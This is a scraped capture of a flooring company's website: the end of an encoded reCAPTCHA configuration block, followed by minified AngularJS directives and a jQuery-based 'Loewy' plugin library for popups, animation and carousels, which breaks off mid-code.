yw4jCojIewpvCscOWwpplH8O9w4l9w6LCu8Oywr51wr87GBFdNMKjwrRZwrlPUkvCg8KheEQlw708VlHDjsONwo9Sc8Kpw67DsXcdw45Jw4vDlhDCrDo5wp/DpUZvXUBzAS9eBMKcw7MHwqQTAMOEwrQiw5xOZDLCj8Ktw4FGw4ZfC8Oew6vDpREEwpLDqXvDswNQNW00w4A3R8KtX8K/w5sYw7kvKcKnw5HCt2PChhbCssO7w4PCocOFVh7DqwLCgz9awoEtw6pkbS8Lwq/[base64]/Dk0fDj2zDgVpGwqRDwoEKw69KwqbCigDCoQvDrSFEw6cQw5kWw4LDrsOLw7PCrsOyOA7DuMONRDMyw6lXwoU5w519w4MwGX1zw57DisOPw4PCk8KywppgURJzwpNEXHzCvMOewonCrMKGwq4hw6gJHXBkDDVZdEdbw6J+wo3Ci8K6wq/CugTDtsKWw6LDh1k9w49yw6Vbw7/DsAjDuMKkw6XClMOuw4/[base64]/CtWrDqBTCnF4Hw4sNe2RfwrXDjwPCrcO3woHChS/DisKVI8OiBMKyw7sDemlfw6l1w6kBSg7DoVbCg0jDmxzCli3ChsKXd8OIw7MKwqDDjRHDqcKdw65Awq3Dm8KPK1pkU8O3G8KLw4QhwpQvwoVlaBrCkELDnsOrA17CvcOtPlBuwqFzN8KSw68ywoxqdFJIw4HDmBLDpDrDvMOZQsO+DXvDqQ5sQMOdw5/DlcO1wozChTRreRvDp3TCisK8w5DDlSPCoj3Ck8KyazbDtU7DkXXDvwXDo1nDisKXwrYpSMK+TnPCqi58AzjCg8Knw4ECwrAAYsOuwr97wpLCocODw58vwrbClsKjw6/CrVbCjD4EwpvDpTTCnhAFZnpvUXMLwrFtZ8O7wplVw7towpTDqy/[base64]/[base64]/[base64]/w75Jw4zDpy8yw6IlWGpBch/[base64]/ChsOKw4DChCvCundLw4jDjFzDqiXCnEV+wrDDtsOGwrgHw7VVQsKIMWLClMKABcOMwqLDqAs+woLDoMKbUDAdR8OfYGYVbsO1ZHbDucKcw5rDrm1zNBELw4PCgMOfw7lxwrDDgl/[base64]/[base64]/DosKYJsKIZzozw4I/OxXChk58wq0tw7/CrcKUO07Cr2HDoMKeDMK8WsOrwqYZXMOLY8KFb0vDqA99N8OAwrPCvjQaw6HCrMOJUMKUQ8KbE1sFw5U2w4V8w4oZDgcFXWDCuS/CnsOEUC0Xw7TCkcO3wrLCsE9Nw6gZw5HDsR7DszEOwovChMOpDMOBGMO0w5x2J8Kywo5Xwp/CvMKuPCAyJsORLsK4wpDDvFo9wogAwqzCqjLDp1lKCcKvw4QSw5wnI0PDqsOmfUXDonFRZ8KeC1/Dp3/[base64]/CvMK1woBtYMO6SSPDvMKkC30NwrXDlsOaw7XDskDDhHBKw54ocMKYF8OMTho1wo/CtCHDo8O7N0TDijFVwrfDmsKdwo8EBsOidETCucOkX2LCmnNpCcO8J8OAwrzDncOCPcOfHsOsUCZSwpPDicKxwo3Dl8OYfR/DoMOiw4pLJMKVwqTDq8Ksw5gJGzfCgsKYLg8xSyXDhMOHwpTCqsKNXVQCQMOPS8OXwqVcwqY1eSLCssOTw6dVwpjCjV3CqXvDr8KcEcK7WzliJcO0wrgmw6/DmiPCiMOgJcONBCfDlMKsI8Kiw4gbAWwINVc2f8OOfVnCncOIZcOSw6fDtcOkSsOrw7l4wqjCuMKsw6MBw7tzFsOkLDdbw69FQsO1w6NCwrERwrrDo8KbwpPDliTCmsKnD8KyK253U2RsYsOpasO/w7J7w7HDr8KCw7rCncOXw57CmysKVysmRyNkI1hTw53CgcKePMOceDjCt0nDo8O1wojCrznDk8K/wpV3JBfDrFZvwpN0c8Olw4Mkw61nCxjCog\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,195],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jjflooringgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hgOeh+C3KY+kmekdm3ZgPKz9yszYgVnRcFTfaOpyTvo\\u003d\x22,1,0,null,1,1770030788224,0,0,[121],null,[252,235,195,225],\x22RC-vnQgvFMdnbDAXQ\x22,null,null,null,null,null,\x220dAFcWeA5hwYLr5QBS0hZGyTh532_NBDB_ikEA3bHCACsKzzoDn2V3UBaJVX-altG2QW6DOG3FydtDWlS8SDI07wm3Maq3s9UujQ\x22,1770113588274]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3
body_size: -117
content:
!function(n){var e=n.module("pointerEvents",[]),o={pePointerdown:"pointerdown",pePointerup:"pointerup",pePointermove:"pointermove"};function t(n,o){e.directive(n,[function(){return{link:function(e,t,i){t.on(o,(function(o){e.$apply((function(){e.$eval(i[n],{$event:o})}))}))}}}])}for(var i in o)o.hasOwnProperty(i)&&t(i,o[i])}(angular);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3
body_size: 457
content:
!function(o,e,n){var a=o.module("ui",[]);a.directive("uiPopup",[function(){return{transclude:!0,template:'<div class="popup" style="display: none"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content" ng-transclude></div></div></div></div></div></div>',link:function(o,n,a){var u=n.find(".popup")[0],l=null,i=!1,p={onOpen:function(){a.uiPopupOpened&&(o.$eval(a.uiPopupOpened),i||o.$apply())},onClose:function(){l=null,a.uiPopupClosed&&(o.$eval(a.uiPopupClosed),i||o.$apply())},fade:a.uiPopupFade&&o.$eval(a.uiPopupFade),modal:a.uiPopupModal&&o.$eval(a.uiPopupModal)};a.uiPopup&&o.$watch(a.uiPopup,(function(o,n){i=!0,o&&o!==n?l=e.popup(u,p):l&&(l.destroy(),l=null),i=!1}))}}}]),a.directive("uiToggle",[function(){return{link:function(o,e,n){o.$watch("target",(function(){e.toggleClass("toggleOn",o.target===o.onValue)})),e.on("click",(function(e){o.$apply((function(){o.target===o.offValue?o.target=o.onValue:o.target=o.offValue}))}))},template:'<span class="toggle-label">{{offLabel}}</span><span class="toggle-button"></span><span class="toggle-label">{{onLabel}}</span>',scope:{target:"=uiToggle",offValue:"=uiToggleOff",onValue:"=uiToggleOn",offLabel:"@uiToggleOffLabel",onLabel:"@uiToggleOnLabel"}}}]),a.directive("uiImageSrc",["$interpolate",function(o){return{link:function(e,a,u){var l=u.uiImageLoading?o(u.uiImageLoading)(e):null,i=u.uiImageError?o(u.uiImageError)(e):null,p=!!u.uiImageBackground&&e.$eval(u.uiImageBackground);function t(o){p?a[0].style.backgroundImage="url("+o+")":a[0].src=o}function s(o){t(o),a.removeClass("uiImage_loading")}a.addClass("uiImage_loading"),l&&t(l),u.$observe("uiImageSrc",(function(o){var e=new Image;n(e).on("done",s.bind(null,o)).on("fail",s.bind(null,i)),e.src=o}))}}}])}(angular,jQuery,imagesLoaded);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3
body_size: 108136
content:
/*!
 * Loewy namespace core file
 *
 * Defines only general functions or variables here.
 */
window.Loewy=window.Loewy||{},function(t,e,i){e.Loewy.createPlugin=function(e,a,r){var n,o,h=e;r?o=t.extend(!0,{},a,r,s):(r=a,a=s,o=t.extend(!0,{},a,r)),n=function(e,i){this.element=t(e),this._setOptions(i),this.init()},t.extend(n.prototype,o,{pluginName:h}),t.fn[h]=function(s){var a="string"==typeof s,r=Array.prototype.slice.call(arguments,1),o=this;return a?(this.each((function(){var a=t.data(this,h);return"instance"==s?(o=a,!1):a?t.isFunction(a[s])&&"_"!==s.charAt(0)?(o=a[s].apply(a,r),!1):t.error("no such method '"+s+"' for "+e+" widget instance"):(o=i,!1)})),o):this.each((function(){var e,i,a=t.data(this,h),r={},o=t(this).data(),l=new RegExp("^"+h+"(.+)$","i");for(e in o)(i=e.match(l))&&i[1]&&(i[1]=i[1].charAt(0).toLowerCase()+i[1].slice(1),r[i[1]]=o[e]);r=t.extend(!0,{},r,s),a?(a.option(r||{}),"function"==typeof a._reinit&&a._reinit()):t.data(this,h,new n(this,r))}))}};var s={options:{disabled:!1},option:function(e,s){if(0==arguments.length)return t.extend(!0,{},this.options);if(void 0!==s){if("string"==typeof e)return this._setOption(e,s);if("object"==typeof e)return this._setOptions(e)}else if("string"==typeof e)return this._getOption(e);return i},init:function(){this.element.bind(this._eventNamespace("remove"),t.proxy(this.destroy,this)),this._init()},destroy:function(t,e){this._destroy(e),this.element.off(this._eventNamespace()),this.element.unbind(this._eventNamespace()),e||this.element.removeData(this.pluginName)},_init:t.noop,_destroy:t.noop,_reinit:t.noop,_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e])},_setOption:function(e,i){t.isArray(i)?this.options[e]=i.slice(0):this.options[e]="object"==typeof i?t.extend(!0,{},i):i},_getOption:function(t){return this.options[t]},_eventNamespace:function(e){var i="."+this.pluginName;return e?("string"==typeof e&&(e=e.split(/ +/g)),t.isArray(e)?e.join(i+" ")+i:e):i},_trigger:function(e,i,s){var a,r,n=this.options[e];if(s=s||{},(i=t.Event(i)).type=e,i.target=this.element[0],r=i.originalEvent)for(a in r)a in i||(i[a]=r[a]);return this.element.trigger(i,s),!(t.isFunction(n)&&!1===n.apply(this.element[0],[i].concat(s))||i.isDefaultPrevented())}}}(jQuery,window),function(t,e,i){
/*!
	 * The idea of 'widget' is to escapsulate js scripts of a single component, results a clear separation 
	 * from main.js which tend to grows over time (makes it harder to maintain or just to find the script we want).
	 *
	 * widget works in similar way with plugin, it works on context (component) basis, 
	 * one instance of one component, etc.. but unlike plugins which are supposed to be reusable, 
	 * widgets are site-specific plugins.
	 */
e.Loewy.widgets=e.Loewy.widgets||{},e.Loewy.createWidget=function(i,s,a){var r=i+"Widget";e.Loewy.createPlugin(r,s,a),"function"==typeof t.fn[r]&&(e.Loewy.widgets[i]=t.fn[r],delete t.fn[r])},e.Loewy.initWidget=function(i,s,a){"function"==typeof e.Loewy.widgets[i]&&e.Loewy.widgets[i].apply(t(s),[a])},e.Loewy.destroyWidget=function(i,s,a){t(s).each((function(){var t=e.Loewy.getWidgetInstance(i,this);t&&(t.destroy(),t=null)}))},e.Loewy.getWidgetInstance=function(e,i){var s=e+"Widget",a=null;return t(i).each((function(){return a=t(this).data(s),!1})),a},t.fn.initWidget=function(t,i){return e.Loewy.initWidget(t,this,i),this},t.fn.destroyWidget=function(t){return e.Loewy.destroyWidget(t,this),this}}(jQuery,window),function(t,e,i){e.Loewy.createContextClass=function(i,s){var a=1,r=function(e,i){(e=t(e||"body")).length>1?e.each((function(){new r(t(this),i)})):(this.context=e,this.options=t.extend(!0,{},i),this.context.length&&this.init&&(this._guid=a++,this.init()))};t.extend(r.prototype,s),e.Loewy[i]=r}}(jQuery,window),window.Loewy.resizePool=function(t,e,i){var s,a,r=t(e),n=[],o=null,h=null,l=1;function p(){var t=s,e=a,i=r.width(),n=r.height();t===i&&e===n||(s=i,a=n,function(t,e){var i=!h;h={args:arguments},i&&d(t,e)}({width:i,height:n},{width:t,height:e}))}function d(i,s){if(h&&n.length){t.extend(!0,{},h);h=null,o&&o.abort(),o=function(i,s,a){var r=n.slice(0),o=100,h=e,l=t.Deferred(),p=t.Callbacks("once memory"),d={abort:function(){return u(),this}};function u(){l.resolveWith(h,[i,s]),p.fireWith(h,[i,s])}function m(){var a=t.Deferred();return e.setTimeout((function(){for(var t=0,e=r.length;t<e;t++)if(r[t]){var n=!1;("width"!=r[t].watch||s.width&&s.width===i.width)&&("height"!=r[t].watch||s.height&&s.height===i.height)&&s.width&&s.width===i.width&&s.height&&s.height===i.height||(n=!0),n&&c(r[t],i,s)}a.resolve()}),o),a.promise()}return l.promise(d).complete=p.add,d.complete(a.complete),t.when(m()).done((function(){u()})),d}(i,s,{complete:function(){o=null,d()}})}}function c(t,e,i){"function"==typeof t.handler&&t.handler(e,i)}return t((function(){r.bind("resize.loewyResizePool",(function(t){p()}))})),{register:function(t,e){var i;t.guid||(t.guid=l++),undefined===e&&(e="width"),i={handler:t,guid:t.guid,watch:e},n.push(i)},unregister:function(t){var e=n.length;if(e)for(;e--;)n[e].guid===t.guid&&n.splice(e,1)}}}(jQuery,window),function(t,e,i){e.Loewy.support=t.extend({},{touch:!1}),!1 in document&&!e.navigator.msPointerEnabled||(e.Loewy.support.touch=!0,t.event.special.touchstart={bindType:"ontouchend"in document?"touchstart":"MSPointerDown"},t.event.special.touchmove={bindType:"ontouchend"in document?"touchmove":"MSPointerMove"},t.event.special.touchend={bindType:"ontouchend"in document?"touchend":"MSPointerUp"})}(jQuery,window),function(t,e,i){t.extend(e.Loewy,{getWindow:function(i){var s=t(i);return s.length?t.isWindow(s[0])?s[0]:9==s[0].nodeType?s[0].defaultView||s[0].parentWindow:s[0].ownerDocument?s[0].ownerDocument.defaultView||s[0].ownerDocument.parentWindow:e:e},waitLoaded:function(i,s,a){if("function"==typeof s&&(a=s,s=!1),t.isWindow(t(i)[0]))a.apply(i,[i,t(i),t()]);else{var r,n=i.is("img, iframe")?i:i.find("img, iframe"),o=[],h=n.length,l=0,p=!1;if(!1!==s&&null!=s){if(!0===s||""===s)r=t("*",i).add(i);else try{r=t(s).add(i)}catch(t){r=null}if(r&&r.length)for(var d=0,c=r.length;d<c;d++){var u,m=r[d].currentStyle?r[d].currentStyle.backgroundImage:document.defaultView.getComputedStyle(r[d],null).getPropertyValue("background-image");if(m&&(u=m.match(/url\(([^\)]+?)\)/gi)))for(var f=0,g=u.length;f<g;f++){(c=u[f].match(/url\(([^\)]+?)\)/i))&&c[1]&&(c=c[1].replace(/^[\s\'\"]+/,"").replace(/[\s\'\"]+$/,""),/^((https?\:)?\/\/|\/)/.test(c)&&o.push(c))}}h+=1}var y=t(),v=t(),_=function(){!p&&t.isFunction(a)&&(p=!0,a.apply(i,[i,y,v]))},S=function(t,e){l++,e?v=v.add(t):y=y.add(t),l>=h&&_()},b=function(t){S(this,!0)};if(0!=h){if(n.filter((function(){return!this.complete||(S(this),!1)})).one("load",(function(t){S(this)})).one("error",b).each((function(){this.src=this.src,void 0!==this.readyState&&"uninitialized"==this.readyState&&e.setTimeout(t.proxy((function(){"uninitialized"==this.readyState&&b.call(this)}),this),13)})),o.length){var T=t("<div />");for(f=0,g=o.length;f<g;f++)t("<img />").attr("src",o[f]).appendTo(T);T.css({position:"absolute",left:0,top:0,width:0,height:0,overflow:"hidden"}).appendTo("body"),e.Loewy.waitLoaded(T,(function(){T.remove(),S(t())}))}}else _()}},resetForm:function(e,i){t(":input",e).each((function(){Loewy.resetInput(this,i)}))},resetInput:function(e,i){var s,a,r=t(e),n=r.get(0).nodeName,o=r.get(0).type||"";"SELECT"==n?(a=t("option",r),!0===i?(a.each((function(){this.selected=!1})),!r.prop("multiple")&&a.length&&(a.get(0).selected=!0)):(s=null,a.each((function(){this.selected=this.defaultSelected||!1,this.selected&&(s=this)})),s||r.prop("multiple")||a.length&&(a.get(0).selected=!0))):"INPUT"!=n||"checkbox"!=o&&"radio"!=o?"value"in r[0]&&(r[0].value=!0===i?"":r[0].defaultValue||""):r[0].checked=!0!==i&&(r[0].defaultChecked||!1)},transitionEndEventName:function(){if(void 0===Loewy._transitionEndEventName){var t,e=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in Loewy._transitionEndEventName="",i)if(e.style&&void 0!==e.style[t]){Loewy._transitionEndEventName=i[t];break}}return Loewy._transitionEndEventName}})}(jQuery,window),function(t,e,i){t.extend(e.Loewy,{isEmail:function(t){return/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)}})}(jQuery,window),function(t,e,i){var s=function(e,i,a){this.from=t.extend(!0,{},e),this.to=t.extend(!0,{},i),this.options=t.extend(!0,{},s.options,a),this.init()};t.extend(s,{options:{easing:"swing",duration:800},cssUnit:function(e){var i="";return"string"!=typeof e||t.each(["em","px","%","pt"],(function(t,s){if(~e.indexOf(s))return i=s,!1})),i}}),t.extend(s.prototype,{init:function(){this._setup(),this.run()},run:function(){var t=this,e=function(){var e=(AnimateTimer.currentTime||AnimateTimer.getCurrentTime())-t.startTime,i=Math.max(0,t.options.duration-e),s=1-(i/t.options.duration||0),a=!1;if(t.stopped||t.completed)return!1;for(var r=0,n=t._tweens.length;r<n;r++)t._run(r,s);return t.options.step&&(a=t.options.step.apply(t,[t._getTweens(),s])),!a&&s<1&&t._tweens.length?i:(t.completed=!0,t.options.complete&&t.options.complete.apply(t,[t._getTweens(),1]),!1)};this.started=!0,this.stopped=!1,this.completed=!1,this.startTime=AnimateTimer.currentTime||AnimateTimer.getCurrentTime(),this.options.useAnimtionFrame?AnimateFrame(e):AnimateTimer(e)},stop:function(t){var e=void 0!==t&&t?"end":"cur";return!this.started||this.stopped||this.completed||(this.stopped=!0,this.options.complete&&this.options.complete.apply(this,[this._getTweens(e),1])),this._getTweens(e)},_getTweens:function(t){var e,i={};void 0===t?t="cur":/^(from|to|cur)$/.test(t)||(t="cur");for(var s=0,a=this._tweens.length;s<a;s++)e=this._tweens[s].unit?this._tweens[s][t]+this._tweens[s].unit:this._tweens[s][t],i[this._tweens[s].key]=e;return i},_run:function(e,i){var s,a=this._tweens[e];s=this.options.easing?t.easing[this.options.easing](i):i,a.cur=(a.to-a.from)*s+a.from},_setup:function(){this.stopped=!1,this.completed=!1,this.started=!1,this.options.easing&&t.easing[this.options.easing]||(this.options.easing=t.easing[s.options.easing]?s.options.easing:""),this.options.duration=Math.abs(parseInt(this.options.duration,10)||0),this.options.step&&!t.isFunction(this.options.step)&&(this.options.step=null),this.options.complete&&!t.isFunction(this.options.complete)&&(this.options.complete=null),this._from=t.extend(!0,{},this.to,this.from),this._to=t.extend(!0,{},this.from,this.to),this._tweens=[];var e=/^\d+/;for(var i in this._from){var a=this._from[i];("string"!=typeof a||e.test(a))&&this._tweens.push({key:i,unit:s.cssUnit(a),from:parseFloat(a,10)||0,to:parseFloat(this._to[i],10)||0,cur:parseFloat(a,10)||0})}}}),AnimateTimer=function(t){AnimateTimer.timers.push(t),t()?AnimateTimer.start():AnimateTimer.timers.pop()},t.extend(AnimateTimer,{interval:13,timerId:null,timers:[],currentTime:i,getCurrentTime:function(){return e.setTimeout((function(){AnimateTimer.currentTime=i})),AnimateTimer.currentTime=AnimateTimer.now()},now:function(){return+new Date},start:function(){AnimateTimer.timerId||(AnimateTimer.timerId=e.setInterval(AnimateTimer.tick,AnimateTimer.interval))},stop:function(){e.clearInterval(AnimateTimer.timerId),AnimateTimer.timerId=null},tick:function(t){var e,s=AnimateTimer.timers,a=0;for(AnimateTimer.currentTime=t||AnimateTimer.now();a<s.length;a++)(e=s[a])()||s[a]!==e||s.splice(a--,1);s.length||AnimateTimer.stop(),AnimateTimer.currentTime=i}}),AnimateFrame=function(t){AnimateFrame.timers.push(t),t()?AnimateFrame.start():AnimateFrame.timers.pop()},t.extend(AnimateFrame,{timers:[],currentTime:i,getCurrentTime:function(){return e.setTimeout((function(){AnimateFrame.currentTime=i})),AnimateFrame.currentTime=AnimateFrame.now()},now:function(){return+new Date},start:function(){AnimateFrame.startAnimationFrame()},stop:function(){AnimateFrame.stopAnimationFrame()},tick:function(t){var e,s=AnimateFrame.timers,a=0;for(AnimateFrame.currentTime=t||AnimateFrame.now();a<s.length;a++)(e=s[a])()||s[a]!==e||s.splice(a--,1);s.length||AnimateFrame.stop(),AnimateFrame.currentTime=i}}),function(t){var i,s,a=0,r=["webkit","moz"],n=null,o=function(e){t.tick(e),n&&t.requestAnimationFrame(o)};if(e.requestAnimationFrame)i=e.requestAnimationFrame,s=e.cancelAnimationFrame;else for(var h=0,l=r.length;h<l&&!t.requestAnimationFrame;h++)i=e[r[h]+"RequestAnimationFrame"],s=e[r[h]+"CancelAnimationFrame"]||e[r[h]+"CancelRequestAnimationFrame"];i&&(t.requestAnimationFrame=function(t){return i.apply(e,[t])},t.cancelAnimationFrame=function(t){s.apply(e,[t])}),t.requestAnimationFrame||(t.requestAnimationFrame=function(t){var i=(new Date).getTime(),s=Math.max(0,16-(i-a)),r=e.setTimeout((function(){t(i+s)}),s);return a=i+s,r},t.cancelAnimationFrame=function(t){e.clearTimeout(t)}),t.startAnimationFrame=function(){n||(n=t.requestAnimationFrame(o))},t.stopAnimationFrame=function(){t.cancelAnimationFrame(n),n=null}}(AnimateFrame),e.Animate=s,e.AnimateFrame=AnimateFrame,e.AnimateTimer=AnimateTimer}(jQuery,window),function(t,e,i){t.fn.carousel=function(e){var s="string"==typeof e,a=Array.prototype.slice.call(arguments,1);if(s){if(this.length){var r=t(this[0]).data("carousel");if(r&&t.isFunction(r[e]))return r[e].apply(r,a)}return i}return this.each((function(){t(this).data("carousel")||t(this).data("carousel",new t.carousel(this,e))}))},t.carousel=function(e,i){this.element=t(e),this.options=t.extend(!0,{},t.carousel.defaults,i),this._init()},t.extend(t.carousel.prototype,{_ready:!1,_init:function(){if(!this._ready)return this._selector=t.carousel._selector,void a(this.element,t.proxy((function(t,e){e.length&&e.closest(this._selector.slideItem).attr("data-carousel-slide-error","1").hide(),this._ready=!0,this._init()}),this));this.element.data("carousel-options")&&t.extend(this.options,this.element.data("carousel-options")),this._initCarousel(),this.slideItems.length&&(this._initSlider(),this.slider.getPageCount()>1?this._initControls():this._destroyControls())},destroy:function(){t(e).unbind(".carousel"),this._destroySlider(),this._destroyControls(),this.element.removeData("carousel")},getCurrentPage:function(){return this.slider&&this.slider.getCurrentPage()},getPageCount:function(){return this.slider&&this.slider.getPageCount()},gotoPage:function(t,e){return this._setCurrentPage(t,i,e),this.currentPage},nextPage:function(){return this._nextPage()},prevPage:function(){return this._prevPage()},_initCarousel:function(){this.viewport=t(this._selector.viewport,this.element),this.slidesContainer=t(this._selector.slidesContainer,this.element),this.slideItems=t(this._selector.slideItem,this.element).not("[data-carousel-slide-error], [data-carousel-slide-clone]"),this.suspendAnimation=!1,this.currentPage=0,this.element.on("touchstart",t.proxy(this._touchStart,this)),this.element.on("touchend",t.proxy(this._touchEnd,this)),this.element.on("mouseenter",t.proxy(this._mouseEnter,this)),this.element.on("mouseleave",t.proxy(this._mouseLeave,this)),e.Loewy.resizePool?e.Loewy.resizePool.register(t.proxy(this._resizeHandler,this)):t(e).bind("resize.carousel",t.proxy(this._resizeHandler,this))},_touchStart:function(t){this._preventHover=!0},_touchEnd:function(t){this._preventHover&&t.originalEvent.touches&&t.originalEvent.touches.length&&(this._preventHover=!1)},_mouseEnter:function(t){this._preventHover||this.element.addClass("carousel-hover")},_mouseLeave:function(t){this.element.removeClass("carousel-hover")},_initSlider:function(){this._destroySlider(),this.slider=new t.carousel.getSlider(this)},_destroySlider:function(){this.slider&&this.slider.destroy(),this.slider=null},_initControls:function(){var e,i=t(".carousel-pages",this.element),s=t(".carousel-nav",this.element);this.getCurrentPage(),i.length||(i=t('<div class="carousel-pages" data-carousel-generated="true" />').appendTo(this.element)),s.length||(s=t('<div class="carousel-nav" data-carousel-generated="true" />').appendTo(this.element)).append(t('<a href="#" class="carousel-nav-prev"><span>Previous</span></a>'),t('<a href="#" class="carousel-nav-next"><span>Next</span></a>')),e="";for(var a=0,r=this.getPageCount();a<r;a++)e+='<a href="#" class="carousel-page"  data-carousel-page="'+a+'"><span>'+(a+1)+"</span></a>";i.empty().html(e),this.element.off(".carouselControls").on("click.carouselControls",".carousel-nav-prev, .carousel-nav-next",t.proxy(this._navClickHandler,this)).on("click.carouselControls",".carousel-page",t.proxy(this._pageClickHandler,this)),this.pagesContainer=i,this.navContainer=s,this._setCurrentPage(this.currentPage,!1)},_destroyControls:function(){this.element.off(".carouselControls"),t("[data-carousel-generated]",this.element).remove()},_resizeHandler:function(t){this.slider&&this.slider.resize()&&this.getPageCount()>1?this._initControls():this._destroyControls(),this._trigger("resize")},_navClickHandler:function(e){e.preventDefault(),e.stopPropagation(),t(e.currentTarget).hasClass("carousel-nav-prev")?this.prevPage():this.nextPage()},_pageClickHandler:function(e){e.preventDefault(),e.stopPropagation();var i=t(e.currentTarget).data().carouselPage;this.gotoPage(i)},_setCurrentPage:function(t,e,i){if(this.currentPage=t,this.slider){var s=this.slider.getCurrentPage();this.getPageCount();!1!==e&&t!=s&&(e=!0),e&&(this.slider.gotoPage(t,i),this.currentPage=t=this.slider.getCurrentPage())}this.pagesContainer&&this.pagesContainer.find('[data-carousel-page="'+t+'"]').addClass("carousel-page-active").siblings().removeClass("carousel-page-active")},_nextPage:function(){this.slider&&this.slider.nextPage()},_prevPage:function(){this.slider&&this.slider.prevPage()},_trigger:function(e){this.options[e]&&t.isFunction(this.options[e])&&this.options[e].apply(this.element,[this])}}),t.extend(t.carousel,{defaults:{verticalAlign:"middle",centerWhenNoPages:!1,slider:"default",continuousScroll:!0,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!0,resize:null,autoInterval:0},_selector:{viewport:".carousel-slides-viewport",slidesContainer:".carousel-slides",slideItem:".carousel-slide"},_sliders:{},addSlider:function(e,i,a){var r;return void 0===a?(a=i,i=s):"string"==typeof i&&(i=void 0===t.carousel._sliders[i]?s:t.carousel._sliders[i]),r=function(){},baseprototype=i.prototype,r.prototype=t.extend(!0,{},baseprototype,a,{constructor:r,superClass:baseprototype}),t.carousel._sliders[e]=r,r},getSlider:function(e){var i,s=e.options.slider||"default";return void 0===t.carousel._sliders[s]&&(s="default"),(i=new t.carousel._sliders[s]).create(e),i}});var s=function(t){};t.extend(s.prototype,{options:{},carousel:null,init:function(){},create:function(t){return this.carousel=t,this.init(),this}}),t.carousel.addSlider("default",{init:function(){this.state=i,this.resize()},destroy:function(){this._kill(),this._destroyInteractions()},resize:function(){var t,e,s,a;return this._stopAnimation(!0),this.state!==i?(e=this._animToState||this._animState||this.state||0,this.state=e,t=this._getStatePageIndex(e)):t=e=this.state=0,this._statePosCache={},this.slidesPos=null,this.slidesPage=null,this.pagesState=null,this.offsetParent=this.carousel.slideItems.eq(0).offsetParent(),this._initSlides(),this.slidesPos=this._getSlidesPosition(),this.slidesPage=this._getSlidesPage(),this.pagesState=this._getPagesState(),this._dead?(s=0,a=this.originalSlidesCount-1):(s=this._continuous?0-this.indexOffset-1:0,a=this.originalSlidesCount-this.indexOffset-1),this.minState=this.slidesPos[s].x+this.slidesPos[s].width/2,this.maxState=this.slidesPos[a].x+this.slidesPos[a].width/2,this.state=this._getPageState(t),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this._dead?this._destroyInteractions():this._initInteractions(),!this._dead&&this.carousel.options.autoInterval?this._initAutoSlides():this._destroyAutoSlides(),!0},getPageCount:function(){return this._dead?0:this._getSlidesPage().length},getCurrentPage:function(){return this._dead?0:this._getStatePageIndex(this.state||this._animToState)},gotoPage:function(t,e){!this._dead&&this._gotoPage(t,e)},nextPage:function(){!this._dead&&this._nextPage()},prevPage:function(){!this._dead&&this._prevPage()},_initAutoSlides:function(){var t=this,i=this.carousel.options.autoInterval;void 0===t._stopAutoSlides&&(t._stopAutoSlides=function(){t._autoSlidesTimeout&&e.clearTimeout(t._autoSlidesTimeout),t._autoSlidesTimeout=null}),void 0===t._startAutoSlides&&(t._startAutoSlides=function(){t._stopAutoSlides(),t._autoSlidesTimeout=e.setTimeout((function(){t.gotoPage((t.getCurrentPage()+1)%t.getPageCount(),1)}),i)}),void 0===t._autoSlidesTimeout&&(t._autoSlidesTimeout=null),t._startAutoSlides()},_destroyAutoSlides:function(){var e=this;e._stopAutoSlides&&e._stopAutoSlides(),t.each(["_autoSlidesTimeout","_stopAutoSlides","_startAutoSlides"],(function(t,i){void 0!==e[i]&&(e[i]=null,delete e[i])})),e=null},_initInteractions:function(){this.state;this.carousel.viewport.data().swipable||this.carousel.viewport.swipable({start:t.proxy(this._swipeStart,this),swipe:t.proxy(this._swipeMove,this),stop:t.proxy(this._swipeStop,this)})},_destroyInteractions:function(){this.carousel.viewport.data().swipable&&this.carousel.viewport.swipable("destroy")},_swipeStart:function(t,e,i,s){this._stopAutoSlides&&this._stopAutoSlides(),this._stopAnimation(),this._swipeStartState=this.state},_swipeMove:function(t,e,i,s){this.carousel.options.swipeDrag&&(this.state=this._swipeState(t,e,i,s),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this.carousel._setCurrentPage(this._getStatePageIndex(this.state),!1))},_swipeStop:function(t,e,i,s){if(0==t)return toState=this._snapState(this._swipeStartState,0,0,0),void this._animateState(this._swipeStartState,toState);this.carousel.options.swipeDrag?this._animateSwipe(e,i.x-s.x):t<0?this._nextPage():t>0&&this._prevPage()},_swipeState:function(t,e,i,s){if(this._continuous)return this._swipeStartState-t;var a=this._swipeStartState-t,r=.1*this.offsetParentWidth,n=0,o=this._getPagesState(),h=o[0],l=o[o.length-1];return 